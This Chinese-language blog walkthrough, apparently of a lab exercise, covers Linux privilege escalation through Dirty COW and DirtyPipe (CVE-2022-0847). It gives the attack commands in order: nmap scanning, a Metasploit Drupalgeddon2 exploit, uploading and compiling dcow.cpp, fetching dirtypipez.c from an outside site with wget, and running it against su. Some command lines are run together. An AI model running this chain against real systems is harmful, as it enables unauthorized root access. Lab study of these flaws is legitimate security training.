免责声明:本文仅做技术交流与学习...

目录

Linux-内核漏洞Web用户提权-探针&利用-脏牛dcow

nmap扫描目标IP及端口

导入脚本,进行探针

通过MSF发现目标机器存在脏牛漏洞

---上传信息搜集的文件,查找漏洞,利用漏洞,继续上传EXP.

--密码改了,再用xshell连一下就行了.

Linux-内核漏洞本地用户提权-探针&利用-DirtyPipe(CVE-2022-0847)

前提:

探针:

利用EXP:

Linux-内核漏洞Web用户提权-探针&利用-脏牛dcow



nmap扫描目标IP及端口

nmap 192.168.46.0/24

nmap -p -65535 192.168.46.144

导入脚本,进行探针

(linux-exploit-suggester--->获取信息...)等等

通过MSF发现目标机器存在脏牛漏洞







search drupaluse exploit/unix/webapp/drupal_drupalgeddon2set rhost 192.168.46.144set rport 1898run---上线---上传信息搜集的文件,查找漏洞,利用漏洞,继续上传EXP.



upload /root/dcow.cpp/tmp/dcow.cppg++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil

--密码改了,再用xshell连一下就行了.



Linux-内核漏洞本地用户提权-探针&利用-DirtyPipe(CVE-2022-0847)





前提:

5.8<=Linux kernel<5.16.11/5.15.25/5.10.102



探针:

les.sh

traitor-amd64

beroot.py

--探针出来,找EXP.

利用EXP:

wget https://haxx.in/files/dirtypipez.c

gcc -o dirtypipez dirtypipez.c

./dirtypipez /usr/bin/su #任何具体suid权限的文件均可

id